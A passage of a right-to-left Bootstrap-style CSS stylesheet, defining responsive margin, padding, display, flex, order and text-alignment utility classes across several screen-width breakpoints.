	.mt-sm-1 {margin-top: .25rem !important;}
	.mt-sm-2 {margin-top: .5rem !important;}
	.mt-sm-3 {margin-top: 1rem !important;}
	.mt-sm-4 {margin-top: 1.5rem !important;}
	.mt-sm-5 {margin-top: 3rem !important;}
	.mt-sm-auto {margin-top: auto !important;}
	.me-sm-0 {margin-left: 0 !important;}
	.me-sm-1 {margin-left: .25rem !important;}
	.me-sm-2 {margin-left: .5rem !important;}
	.me-sm-3 {margin-left: 1rem !important;}
	.me-sm-4 {margin-left: 1.5rem !important;}
	.me-sm-5 {margin-left: 3rem !important;}
	.me-sm-auto {margin-left: auto !important;}
	.mb-sm-0 {margin-bottom: 0 !important;}
	.mb-sm-1 {margin-bottom: .25rem !important;}
	.mb-sm-2 {margin-bottom: .5rem !important;}
	.mb-sm-3 {margin-bottom: 1rem !important;}
	.mb-sm-4 {margin-bottom: 1.5rem !important;}
	.mb-sm-5 {margin-bottom: 3rem !important;}
	.mb-sm-auto {margin-bottom: auto !important;}
	.ms-sm-0 {margin-right: 0 !important;}
	.ms-sm-1 {margin-right: .25rem !important;}
	.ms-sm-2 {margin-right: .5rem !important;}
	.ms-sm-3 {margin-right: 1rem !important;}
	.ms-sm-4 {margin-right: 1.5rem !important;}
	.ms-sm-5 {margin-right: 3rem !important;}
	.ms-sm-auto {margin-right: auto !important;}
	.p-sm-0 {padding: 0 !important;}
	.p-sm-1 {padding: .25rem !important;}
	.p-sm-2 {padding: .5rem !important;}
	.p-sm-3 {padding: 1rem !important;}
	.p-sm-4 {padding: 1.5rem !important;}
	.p-sm-5 {padding: 3rem !important;}
	.px-sm-0 {padding-left: 0 !important;padding-right: 0 !important;}
	.px-sm-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
	.px-sm-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
	.px-sm-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
	.px-sm-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
	.px-sm-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
	.py-sm-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
	.py-sm-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
	.py-sm-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
	.py-sm-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
	.py-sm-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
	.py-sm-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
	.pt-sm-0 {padding-top: 0 !important;}
	.pt-sm-1 {padding-top: .25rem !important;}
	.pt-sm-2 {padding-top: .5rem !important;}
	.pt-sm-3 {padding-top: 1rem !important;}
	.pt-sm-4 {padding-top: 1.5rem !important;}
	.pt-sm-5 {padding-top: 3rem !important;}
	.pe-sm-0 {padding-left: 0 !important;}
	.pe-sm-1 {padding-left: .25rem !important;}
	.pe-sm-2 {padding-left: .5rem !important;}
	.pe-sm-3 {padding-left: 1rem !important;}
	.pe-sm-4 {padding-left: 1.5rem !important;}
	.pe-sm-5 {padding-left: 3rem !important;}
	.pb-sm-0 {padding-bottom: 0 !important;}
	.pb-sm-1 {padding-bottom: .25rem !important;}
	.pb-sm-2 {padding-bottom: .5rem !important;}
	.pb-sm-3 {padding-bottom: 1rem !important;}
	.pb-sm-4 {padding-bottom: 1.5rem !important;}
	.pb-sm-5 {padding-bottom: 3rem !important;}
	.ps-sm-0 {padding-right: 0 !important;}
	.ps-sm-1 {padding-right: .25rem !important;}
	.ps-sm-2 {padding-right: .5rem !important;}
	.ps-sm-3 {padding-right: 1rem !important;}
	.ps-sm-4 {padding-right: 1.5rem !important;}
	.ps-sm-5 {padding-right: 3rem !important;}
	.text-sm-start {text-align: right !important;}
	.text-sm-end {text-align: left !important;}
	.text-sm-center {text-align: center !important;}}
@media (min-width: 768px) {.float-md-start {float: right !important;}
	.float-md-end {float: left !important;}
	.float-md-none {float: none !important;}
	.d-md-inline {display: inline !important;}
	.d-md-inline-block {display: inline-block !important;}
	.d-md-block {display: block !important;}
	.d-md-grid {display: grid !important;}
	.d-md-table {display: table !important;}
	.d-md-table-row {display: table-row !important;}
	.d-md-table-cell {display: table-cell !important;}
	.d-md-flex {display: flex !important;}
	.d-md-inline-flex {display: inline-flex !important;}
	.d-md-none {display: none !important;}
	.flex-md-fill {flex: 1 1 auto !important;}
	.flex-md-row {flex-direction: row !important;}
	.flex-md-column {flex-direction: column !important;}
	.flex-md-row-reverse {flex-direction: row-reverse !important;}
	.flex-md-column-reverse {flex-direction: column-reverse !important;}
	.flex-md-grow-0 {flex-grow: 0 !important;}
	.flex-md-grow-1 {flex-grow: 1 !important;}
	.flex-md-shrink-0 {flex-shrink: 0 !important;}
	.flex-md-shrink-1 {flex-shrink: 1 !important;}
	.flex-md-wrap {flex-wrap: wrap !important;}
	.flex-md-nowrap {flex-wrap: nowrap !important;}
	.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important;}
	.gap-md-0 {gap: 0 !important;}
	.gap-md-1 {gap: .25rem !important;}
	.gap-md-2 {gap: .5rem !important;}
	.gap-md-3 {gap: 1rem !important;}
	.gap-md-4 {gap: 1.5rem !important;}
	.gap-md-5 {gap: 3rem !important;}
	.justify-content-md-start {justify-content: flex-start !important;}
	.justify-content-md-end {justify-content: flex-end !important;}
	.justify-content-md-center {justify-content: center !important;}
	.justify-content-md-between {justify-content: space-between !important;}
	.justify-content-md-around {justify-content: space-around !important;}
	.justify-content-md-evenly {justify-content: space-evenly !important;}
	.align-items-md-start {align-items: flex-start !important;}
	.align-items-md-end {align-items: flex-end !important;}
	.align-items-md-center {align-items: center !important;}
	.align-items-md-baseline {align-items: baseline !important;}
	.align-items-md-stretch {align-items: stretch !important;}
	.align-content-md-start {align-content: flex-start !important;}
	.align-content-md-end {align-content: flex-end !important;}
	.align-content-md-center {align-content: center !important;}
	.align-content-md-between {align-content: space-between !important;}
	.align-content-md-around {align-content: space-around !important;}
	.align-content-md-stretch {align-content: stretch !important;}
	.align-self-md-auto {align-self: auto !important;}
	.align-self-md-start {align-self: flex-start !important;}
	.align-self-md-end {align-self: flex-end !important;}
	.align-self-md-center {align-self: center !important;}
	.align-self-md-baseline {align-self: baseline !important;}
	.align-self-md-stretch {align-self: stretch !important;}
	.order-md-first {order: -1 !important;}
	.order-md-0 {order: 0 !important;}
	.order-md-1 {order: 1 !important;}
	.order-md-2 {order: 2 !important;}
	.order-md-3 {order: 3 !important;}
	.order-md-4 {order: 4 !important;}
	.order-md-5 {order: 5 !important;}
	.order-md-last {order: 6 !important;}
	.m-md-0 {margin: 0 !important;}
	.m-md-1 {margin: .25rem !important;}
	.m-md-2 {margin: .5rem !important;}
	.m-md-3 {margin: 1rem !important;}
	.m-md-4 {margin: 1.5rem !important;}
	.m-md-5 {margin: 3rem !important;}
	.m-md-auto {margin: auto !important;}
	.mx-md-0 {margin-left: 0 !important;margin-right: 0 !important;}
	.mx-md-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
	.mx-md-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
	.mx-md-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
	.mx-md-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
	.mx-md-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
	.mx-md-auto {margin-left: auto !important;margin-right: auto !important;}
	.my-md-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
	.my-md-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
	.my-md-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
	.my-md-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
	.my-md-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
	.my-md-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
	.my-md-auto {margin-top: auto !important;margin-bottom: auto !important;}
	.mt-md-0 {margin-top: 0 !important;}
	.mt-md-1 {margin-top: .25rem !important;}
	.mt-md-2 {margin-top: .5rem !important;}
	.mt-md-3 {margin-top: 1rem !important;}
	.mt-md-4 {margin-top: 1.5rem !important;}
	.mt-md-5 {margin-top: 3rem !important;}
	.mt-md-auto {margin-top: auto !important;}
	.me-md-0 {margin-left: 0 !important;}
	.me-md-1 {margin-left: .25rem !important;}
	.me-md-2 {margin-left: .5rem !important;}
	.me-md-3 {margin-left: 1rem !important;}
	.me-md-4 {margin-left: 1.5rem !important;}
	.me-md-5 {margin-left: 3rem !important;}
	.me-md-auto {margin-left: auto !important;}
	.mb-md-0 {margin-bottom: 0 !important;}
	.mb-md-1 {margin-bottom: .25rem !important;}
	.mb-md-2 {margin-bottom: .5rem !important;}
	.mb-md-3 {margin-bottom: 1rem !important;}
	.mb-md-4 {margin-bottom: 1.5rem !important;}
	.mb-md-5 {margin-bottom: 3rem !important;}
	.mb-md-auto {margin-bottom: auto !important;}
	.ms-md-0 {margin-right: 0 !important;}
	.ms-md-1 {margin-right: .25rem !important;}
	.ms-md-2 {margin-right: .5rem !important;}
	.ms-md-3 {margin-right: 1rem !important;}
	.ms-md-4 {margin-right: 1.5rem !important;}
	.ms-md-5 {margin-right: 3rem !important;}
	.ms-md-auto {margin-right: auto !important;}
	.p-md-0 {padding: 0 !important;}
	.p-md-1 {padding: .25rem !important;}
	.p-md-2 {padding: .5rem !important;}
	.p-md-3 {padding: 1rem !important;}
	.p-md-4 {padding: 1.5rem !important;}
	.p-md-5 {padding: 3rem !important;}
	.px-md-0 {padding-left: 0 !important;padding-right: 0 !important;}
	.px-md-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
	.px-md-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
	.px-md-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
	.px-md-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
	.px-md-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
	.py-md-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
	.py-md-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
	.py-md-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
	.py-md-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
	.py-md-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
	.py-md-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
	.pt-md-0 {padding-top: 0 !important;}
	.pt-md-1 {padding-top: .25rem !important;}
	.pt-md-2 {padding-top: .5rem !important;}
	.pt-md-3 {padding-top: 1rem !important;}
	.pt-md-4 {padding-top: 1.5rem !important;}
	.pt-md-5 {padding-top: 3rem !important;}
	.pe-md-0 {padding-left: 0 !important;}
	.pe-md-1 {padding-left: .25rem !important;}
	.pe-md-2 {padding-left: .5rem !important;}
	.pe-md-3 {padding-left: 1rem !important;}
	.pe-md-4 {padding-left: 1.5rem !important;}
	.pe-md-5 {padding-left: 3rem !important;}
	.pb-md-0 {padding-bottom: 0 !important;}
	.pb-md-1 {padding-bottom: .25rem !important;}
	.pb-md-2 {padding-bottom: .5rem !important;}
	.pb-md-3 {padding-bottom: 1rem !important;}
	.pb-md-4 {padding-bottom: 1.5rem !important;}
	.pb-md-5 {padding-bottom: 3rem !important;}
	.ps-md-0 {padding-right: 0 !important;}
	.ps-md-1 {padding-right: .25rem !important;}
	.ps-md-2 {padding-right: .5rem !important;}
	.ps-md-3 {padding-right: 1rem !important;}
	.ps-md-4 {padding-right: 1.5rem !important;}
	.ps-md-5 {padding-right: 3rem !important;}
	.text-md-start {text-align: right !important;}
	.text-md-end {text-align: left !important;}
	.text-md-center {text-align: center !important;}}
@media (min-width: 992px) {.float-lg-start {float: right !important;}
	.float-lg-end {float: left !important;}
	.float-lg-none {float: none !important;}
	.d-lg-inline {display: inline !important;}
	.d-lg-inline-block {display: inline-block !important;}
	.d-lg-block {display: block !important;}
	.d-lg-grid {display: grid !important;}
	.d-lg-table {display: table !important;}
	.d-lg-table-row {display: table-row !important;}
	.d-lg-table-cell {display: table-cell !important;}
	.d-lg-flex {display: flex !important;}
	.d-lg-inline-flex {display: inline-flex !important;}
	.d-lg-none {display: none !important;}
	.flex-lg-fill {flex: 1 1 auto !important;}
	.flex-lg-row {flex-direction: row !important;}
	.flex-lg-column {flex-direction: column !important;}
	.flex-lg-row-reverse {flex-direction: row-reverse !important;}
	.flex-lg-column-reverse {flex-direction: column-reverse !important;}
	.flex-lg-grow-0 {flex-grow: 0 !important;}
	.flex-lg-grow-1 {flex-grow: 1 !important;}
	.flex-lg-shrink-0 {flex-shrink: 0 !important;}
	.flex-lg-shrink-1 {flex-shrink: 1 !important;}
	.flex-lg-wrap {flex-wrap: wrap !important;}
	.flex-lg-nowrap {flex-wrap: nowrap !important;}
	.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important;}
	.gap-lg-0 {gap: 0 !important;}
	.gap-lg-1 {gap: .25rem !important;}
	.gap-lg-2 {gap: .5rem !important;}
	.gap-lg-3 {gap: 1rem !important;}
	.gap-lg-4 {gap: 1.5rem !important;}
	.gap-lg-5 {gap: 3rem !important;}
	.justify-content-lg-start {justify-content: flex-start !important;}
	.justify-content-lg-end {justify-content: flex-end !important;}
	.justify-content-lg-center {justify-content: center !important;}
	.justify-content-lg-between {justify-content: space-between !important;}
	.justify-content-lg-around {justify-content: space-around !important;}
	.justify-content-lg-evenly {justify-content: space-evenly !important;}
	.align-items-lg-start {align-items: flex-start !important;}
	.align-items-lg-end {align-items: flex-end !important;}
	.align-items-lg-center {align-items: center !important;}
	.align-items-lg-baseline {align-items: baseline !important;}
	.align-items-lg-stretch {align-items: stretch !important;}
	.align-content-lg-start {align-content: flex-start !important;}
	.align-content-lg-end {align-content: flex-end !important;}
	.align-content-lg-center {align-content: center !important;}
	.align-content-lg-between {align-content: space-between !important;}
	.align-content-lg-around {align-content: space-around !important;}
	.align-content-lg-stretch {align-content: stretch !important;}
	.align-self-lg-auto {align-self: auto !important;}
	.align-self-lg-start {align-self: flex-start !important;}
	.align-self-lg-end {align-self: flex-end !important;}
	.align-self-lg-center {align-self: center !important;}
	.align-self-lg-baseline {align-self: baseline !important;}
	.align-self-lg-stretch {align-self: stretch !important;}
	.order-lg-first {order: -1 !important;}
	.order-lg-0 {order: 0 !important;}
	.order-lg-1 {order: 1 !important;}
	.order-lg-2 {order: 2 !important;}
	.order-lg-3 {order: 3 !important;}
	.order-lg-4 {order: 4 !important;}
	.order-lg-5 {order: 5 !important;}
	.order-lg-last {order: 6 !important;}
	.m-lg-0 {margin: 0 !important;}
	.m-lg-1 {margin: .25rem !important;}
	.m-lg-2 {margin: .5rem !important;}
	.m-lg-3 {margin: 1rem !important;}
	.m-lg-4 {margin: 1.5rem !important;}
	.m-lg-5 {margin: 3rem !important;}
	.m-lg-auto {margin: auto !important;}
	.mx-lg-0 {margin-left: 0 !important;margin-right: 0 !important;}
	.mx-lg-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
	.mx-lg-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
	.mx-lg-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
	.mx-lg-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
	.mx-lg-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
	.mx-lg-auto {margin-left: auto !important;margin-right: auto !important;}
	.my-lg-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
	.my-lg-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
	.my-lg-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
	.my-lg-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
	.my-lg-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
	.my-lg-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
	.my-lg-auto {margin-top: auto !important;margin-bottom: auto !important;}
	.mt-lg-0 {margin-top: 0 !important;}
	.mt-lg-1 {margin-top: .25rem !important;}
	.mt-lg-2 {margin-top: .5rem !important;}
	.mt-lg-3 {margin-top: 1rem !important;}
	.mt-lg-4 {margin-top: 1.5rem !important;}
	.mt-lg-5 {margin-top: 3rem !important;}
	.mt-lg-auto {margin-top: auto !important;}
	.me-lg-0 {margin-left: 0 !important;}
	.me-lg-1 {margin-left: .25rem !important;}
	.me-lg-2 {margin-left: .5rem !important;}
	.me-lg-3 {margin-left: 1rem !important;}
	.me-lg-4 {margin-left: 1.5rem !important;}
	.me-lg-5 {margin-left: 3rem !important;}
	.me-lg-auto {margin-left: auto !important;}
	.mb-lg-0 {margin-bottom: 0 !important;}
	.mb-lg-1 {margin-bottom: .25rem !important;}
	.mb-lg-2 {margin-bottom: .5rem !important;}
	.mb-lg-3 {margin-bottom: 1rem !important;}
	.mb-lg-4 {margin-bottom: 1.5rem !important;}
	.mb-lg-5 {margin-bottom: 3rem !important;}
	.mb-lg-auto {margin-bottom: auto !important;}
	.ms-lg-0 {margin-right: 0 !important;}
	.ms-lg-1 {margin-right: .25rem !important;}
	.ms-lg-2 {margin-right: .5rem !important;}
	.ms-lg-3 {margin-right: 1rem !important;}
	.ms-lg-4 {margin-right: 1.5rem !important;}
	.ms-lg-5 {margin-right: 3rem !important;}
	.ms-lg-auto {margin-right: auto !important;}
	.p-lg-0 {padding: 0 !important;}
	.p-lg-1 {padding: .25rem !important;}
	.p-lg-2 {padding: .5rem !important;}
	.p-lg-3 {padding: 1rem !important;}
	.p-lg-4 {padding: 1.5rem !important;}
	.p-lg-5 {padding: 3rem !important;}
	.px-lg-0 {padding-left: 0 !important;padding-right: 0 !important;}
	.px-lg-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
	.px-lg-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
	.px-lg-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
	.px-lg-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
	.px-lg-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
	.py-lg-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
	.py-lg-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
	.py-lg-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
	.py-lg-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
	.py-lg-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
	.py-lg-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
	.pt-lg-0 {padding-top: 0 !important;}
	.pt-lg-1 {padding-top: .25rem !important;}
	.pt-lg-2 {padding-top: .5rem !important;}
	.pt-lg-3 {padding-top: 1rem !important;}
	.pt-lg-4 {padding-top: 1.5rem !important;}
	.pt-lg-5 {padding-top: 3rem !important;}
	.pe-lg-0 {padding-left: 0 !important;}
	.pe-lg-1 {padding-left: .25rem !important;}
	.pe-lg-2 {padding-left: .5rem !important;}
	.pe-lg-3 {padding-left: 1rem !important;}
	.pe-lg-4 {padding-left: 1.5rem !important;}
	.pe-lg-5 {padding-left: 3rem !important;}
	.pb-lg-0 {padding-bottom: 0 !important;}
	.pb-lg-1 {padding-bottom: .25rem !important;}
	.pb-lg-2 {padding-bottom: .5rem !important;}
	.pb-lg-3 {padding-bottom: 1rem !important;}
	.pb-lg-4 {padding-bottom: 1.5rem !important;}
	.pb-lg-5 {padding-bottom: 3rem !important;}
	.ps-lg-0 {padding-right: 0 !important;}
	.ps-lg-1 {padding-right: .25rem !important;}
	.ps-lg-2 {padding-right: .5rem !important;}
	.ps-lg-3 {padding-right: 1rem !important;}
	.ps-lg-4 {padding-right: 1.5rem !important;}
	.ps-lg-5 {padding-right: 3rem !important;}
	.text-lg-start {text-align: right !important;}
	.text-lg-end {text-align: left !important;}
	.text-lg-center {text-align: center !important;}}
@media (min-width: 1200px) {.float-xl-start {float: right !important;}
	.float-xl-end {float: left !important;}
	.float-xl-none {float: none !important;}
	.d-xl-inline {display: inline !important;}
	.d-xl-inline-block {display: inline-block !important;}
	.d-xl-block {display: block !important;}
	.d-xl-grid {display: grid !important;}
	.d-xl-table {display: table !important;}
	.d-xl-table-row {display: table-row !important;}
	.d-xl-table-cell {display: table-cell !important;}
	.d-xl-flex {display: flex !important;}
	.d-xl-inline-flex {display: inline-flex !important;}
	.d-xl-none {display: none !important;}
	.flex-xl-fill {flex: 1 1 auto !important;}
	.flex-xl-row {flex-direction: row !important;}
	.flex-xl-column {flex-direction: column !important;}
	.flex-xl-row-reverse {flex-direction: row-reverse !important;}
	.flex-xl-column-reverse {flex-direction: column-reverse !important;}
	.flex-xl-grow-0 {flex-grow: 0 !important;}
	.flex-xl-grow-1 {flex-grow: 1 !important;}
	.flex-xl-shrink-0 {flex-shrink: 0 !important;}
	.flex-xl-shrink-1 {flex-shrink: 1 !important;}
	.flex-xl-wrap {flex-wrap: wrap !important;}
	.flex-xl-nowrap {flex-wrap: nowrap !important;}
	.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important;}
	.gap-xl-0 {gap: 0 !important;}
	.gap-xl-1 {gap: .25rem !important;}
	.gap-xl-2 {gap: .5rem !important;}
	.gap-xl-3 {gap: 1rem !important;}
	.gap-xl-4 {gap: 1.5rem !important;}
	.gap-xl-5 {gap: 3rem !important;}
	.justify-content-xl-start {justify-content: flex-start !important;}
	.justify-content-xl-end {justify-content: flex-end !important;}
	.justify-content-xl-center {justify-content: center !important;}
	.justify-content-xl-between {justify-content: space-between !important;}
	.justify-content-xl-around {justify-content: space-around !important;}
	.justify-content-xl-evenly {justify-content: space-evenly !important;}
	.align-items-xl-start {align-items: flex-start !important;}
	.align-items-xl-end {align-items: flex-end !important;}
	.align-items-xl-center {align-items: center !important;}
	.align-items-xl-baseline {align-items: baseline !important;}
	.align-items-xl-stretch {align-items: stretch !important;}
	.align-content-xl-start {align-content: flex-start !important;}
	.align-content-xl-end {align-content: flex-end !important;}
	.align-content-xl-center {align-content: center !important;}
	.align-content-xl-between {align-content: space-between !important;}
	.align-content-xl-around {align-content: space-around !important;}
	.align-content-xl-stretch {align-content: stretch !important;}
	.align-self-xl-auto {align-self: auto !important;}
	.align-self-xl-start {align-self: flex-start !important;}
	.align-self-xl-end {align-self: flex-end !important;}
	.align-self-xl-center {align-self: center !important;}
	.align-self-xl-baseline {align-self: baseline !important;}
	.align-self-xl-stretch {align-self: stretch !important;}
	.order-xl-first {order: -1 !important;}
	.order-xl-0 {order: 0 !important;}
	.order-xl-1 {order: 1 !important;}
	.order-xl-2 {order: 2 !important;}
	.order-xl-3 {order: 3 !important;}
	.order-xl-4 {order: 4 !important;}
	.order-xl-5 {order: 5 !important;}
	.order-xl-last {order: 6 !important;}
	.m-xl-0 {margin: 0 !important;}
	.m-xl-1 {margin: .25rem !important;}
	.m-xl-2 {margin: .5rem !important;}
	.m-xl-3 {margin: 1rem !important;}
	.m-xl-4 {margin: 1.5rem !important;}
	.m-xl-5 {margin: 3rem !important;}
	.m-xl-auto {margin: auto !important;}
	.mx-xl-0 {margin-left: 0 !important;margin-right: 0 !important;}
	.mx-xl-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
	.mx-xl-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
	.mx-xl-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
	.mx-xl-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
	.mx-xl-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
	.mx-xl-auto {margin-left: auto !important;margin-right: auto !important;}
	.my-xl-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
	.my-xl-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
	.my-xl-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
	.my-xl-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
	.my-xl-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
	.my-xl-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
	.my-xl-auto {margin-top: auto !important;margin-bottom: auto !important;}
	.mt-xl-0 {margin-top: 0 !important;}
	.mt-xl-1 {margin-top: .25rem !important;}
	.mt-xl-2 {margin-top: .5rem !important;}
	.mt-xl-3 {margin-top: 1rem !important;}
	.mt-xl-4 {margin-top: 1.5rem !important;}
	.mt-xl-5 {margin-top: 3rem !important;}
	.mt-xl-auto {margin-top: auto !important;}
	.me-xl-0 {margin-left: 0 !important;}
	.me-xl-1 {margin-left: .25rem !important;}
	.me-xl-2 {margin-left: .5rem !important;}
	.me-xl-3 {margin-left: 1rem !important;}
	.me-xl-4 {margin-left: 1.5rem !important;}
	.me-xl-5 {margin-left: 3rem !important;}
	.me-xl-auto {margin-left: auto !important;}
	.mb-xl-0 {margin-bottom: 0 !important;}
	.mb-xl-1 {margin-bottom: .25rem !important;}
	.mb-xl-2 {margin-bottom: .5rem !important;}
	.mb-xl-3 {margin-bottom: 1rem !important;}
	.mb-xl-4 {margin-bottom: 1.5rem !important;}
	.mb-xl-5 {margin-bottom: 3rem !important;}
	.mb-xl-auto {margin-bottom: auto !important;}
	.ms-xl-0 {margin-right: 0 !important;}
	.ms-xl-1 {margin-right: .25rem !important;}
	.ms-xl-2 {margin-right: .5rem !important;}
	.ms-xl-3 {margin-right: 1rem !important;}
	.ms-xl-4 {margin-right: 1.5rem !important;}
	.ms-xl-5 {margin-right: 3rem !important;}
	.ms-xl-auto {margin-right: auto !important;}
	.p-xl-0 {padding: 0 !important;}
	.p-xl-1 {padding: .25rem !important;}
	.p-xl-2 {padding: .5rem !important;}
	.p-xl-3 {padding: 1rem !important;}
	.p-xl-4 {padding: 1.5rem !important;}
	.p-xl-5 {padding: 3rem !important;}
	.px-xl-0 {padding-left: 0 !important;padding-right: 0 !important;}
	.px-xl-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
	.px-xl-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
	.px-xl-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
	.px-xl-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
	.px-xl-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
	.py-xl-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
	.py-xl-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
	.py-xl-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
	.py-xl-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
	.py-xl-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
	.py-xl-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
	.pt-xl-0 {padding-top: 0 !important;}
	.pt-xl-1 {padding-top: .25rem !important;}
	.pt-xl-2 {padding-top: .5rem !important;}
	.pt-xl-3 {padding-top: 1rem !important;}
	.pt-xl-4 {padding-top: 1.5rem !important;}
	.pt-xl-5 {padding-top: 3rem !important;}
	.pe-xl-0 {padding-left: 0 !important;}
	.pe-xl-1 {padding-left: .25rem !important;}
	.pe-xl-2 {padding-left: .5rem !important;}
	.pe-xl-3 {padding-left: 1rem !important;}
	.pe-xl-4 {padding-left: 1.5rem !important;}
	.pe-xl-5 {padding-left: 3rem !important;}
	.pb-xl-0 {padding-bottom: 0 !important;}
	.pb-xl-1 {padding-bottom: .25rem !important;}
	.pb-xl-2 {padding-bottom: .5rem !important;}
	.pb-xl-3 {padding-bottom: 1rem !important;}
	.pb-xl-4 {padding-bottom: 1.5rem !important;}
	.pb-xl-5 {padding-bottom: 3rem !important;}
	.ps-xl-0 {padding-right: 0 !important;}
	.ps-xl-1 {padding-right: .25rem !important;}
	.ps-xl-2 {padding-right: .5rem !important;}
	.ps-xl-3 {padding-right: 1rem !important;}
	.ps-xl-4 {padding-right: 1.5rem !important;}
	.ps-xl-5 {padding-right: 3rem !important;}
	.text-xl-start {text-align: right !important;}
	.text-xl-end {text-align: left !important;}
	.text-xl-center {text-align: center !important;}}
@media (min-width: 1420px) {.float-xxl-start {float: right !important;}
	.float-xxl-end {float: left !important;}
	.float-xxl-none {float: none !important;}
	.d-xxl-inline {display: inline !important;}
	.d-xxl-inline-block {display: inline-block !important;}
	.d-xxl-block {display: block !important;}
	.d-xxl-grid {display: grid !important;}
	.d-xxl-table {display: table !important;}
	.d-xxl-table-row {display: table-row !important;}
	.d-xxl-table-cell {display: table-cell !important;}
	.d-xxl-flex {display: flex !important;}
	.d-xxl-inline-flex {display: inline-flex !important;}
	.d-xxl-none {display: none !important;}
	.flex-xxl-fill {flex: 1 1 auto !important;}
	.flex-xxl-row {flex-direction: row !important;}
	.flex-xxl-column {flex-direction: column !important;}
	.flex-xxl-row-reverse {flex-direction: row-reverse !important;}
	.flex-xxl-column-reverse {flex-direction: column-reverse !important;}
	.flex-xxl-grow-0 {flex-grow: 0 !important;}
	.flex-xxl-grow-1 {flex-grow: 1 !important;}
	.flex-xxl-shrink-0 {flex-shrink: 0 !important;}
	.flex-xxl-shrink-1 {flex-shrink: 1 !important;}
	.flex-xxl-wrap {flex-wrap: wrap !important;}
	.flex-xxl-nowrap {flex-wrap: nowrap !important;}
	.flex-xxl-wrap-reverse {flex-wrap: wrap-reverse !important;}
	.gap-xxl-0 {gap: 0 !important;}
	.gap-xxl-1 {gap: .25rem !important;}
	.gap-xxl-2 {gap: .5rem !important;}
	.gap-xxl-3 {gap: 1rem !important;}
	.gap-xxl-4 {gap: 1.5rem !important;}
	.gap-xxl-5 {gap: 3rem !important;}
	.justify-content-xxl-start {justify-content: flex-start !important;}
	.justify-content-xxl-end {justify-content: flex-end !important;}
	.justify-content-xxl-center {justify-content: center !important;}
	.justify-content-xxl-between {justify-content: space-between !important;}
	.justify-content-xxl-around {justify-content: space-around !important;}
	.justify-content-xxl-evenly {justify-content: space-evenly !important;}
	.align-items-xxl-start {align-items: flex-start !important;}
